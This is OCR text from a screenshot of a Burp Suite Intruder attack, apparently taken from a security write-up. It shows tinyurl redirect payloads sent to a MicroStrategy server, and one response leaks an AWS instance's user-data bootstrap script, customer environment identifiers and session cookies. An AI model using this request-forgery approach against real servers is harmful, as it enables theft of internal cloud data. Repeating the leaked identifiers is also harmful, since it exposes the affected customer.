 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
33 http://tinyurl.com/5em1 200 1215
32 http://tinyurl.com/sjq9lhu 200 1230
37 http://tinyurl.com/ub7wlkt 200 1371
52 http://tinyurl.com/332juck 200 9496
19 http://tinyurl.com/rhcrnxc
21 http://tinyurl.com/uv4geqt
22 http://tinyurl.com/3dles2k
66 http://tinyurl.com/wllmqza
92 http://tinyurl.com/y2pbh7zv
Request Response
Raw Headers Hex
HTTP/1.1 200
Date: Sun, 01 Dec 2019 18:04:22 GMT
Content-Type: application/octet-stream
Content-Length: 8916
Connection: close
Set-Cookie:
AWSALB=mPc6WgYypts3mrLxujy2Pc0nkvA1AOK8UlQMLBraqV1L9VYkya1vRhuku9G1e8iezqfEq5tYD9KOnt6lC+2wsvubwJpnqj0fot4WoUnTKyjtX
BuLC4Olk3BYARug; Expires=Sun, 08 Dec 2019 18:04:22 GMT; Path=/
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Set-Cookie: JSESSIONID=6C92126F673D669C1AD90BAD4CA0D675; Path=/MicroStrategy; Secure; HttpOnly
Accept-Ranges: bytes
Last-Modified: Sun, 01 Dec 2019 17:52:22 GMT
Server: MicroStrategy
#!/bin/bash
set -ux
cp /dev/null /home/ec2-user/.ssh/authorized_keys
exec > >(tee /root/user-data.log | tee /dev/console | logger -t user-data) 2> >(tee /root/user-data.err | tee /dev/console | logger -t user-data)
echo '[/root/user-data.err]' >> /root/awslogs.conf
echo 'datetime_format = %b %d %H:%M:%S' >> /root/awslogs.conf
echo 'file = /root/user-data.err' >> /root/awslogs.conf
echo 'buffer_duration = 5000' >> /root/awslogs.conf
echo 'log_stream_name = {instance_id}' >> /root/awslogs.conf
echo 'initial_position = start_of_file' >> /root/awslogs.conf
echo 'log_group_name = userdatalogs' >> /root/awslogs.conf
sudo service awslogs restart
## Set up stack/environment variables
CUSTOMER_ID='env-1000247'
DOMAIN_NAME=trial.cloud.microstrategy.com
HOSTNAME=$(echo env-1000247laio1use1 | tr '[:upper:]' '[:lower:]')
AWS_STACK_NAME='env-1000247'
AWS_REGION_NAME='us-east-1'
AWS_ENVIRONMENT='prod'
MSTR_VERSION='110103'
先知社区
? < + > Type a search term matches
Ots安全
Save cancelled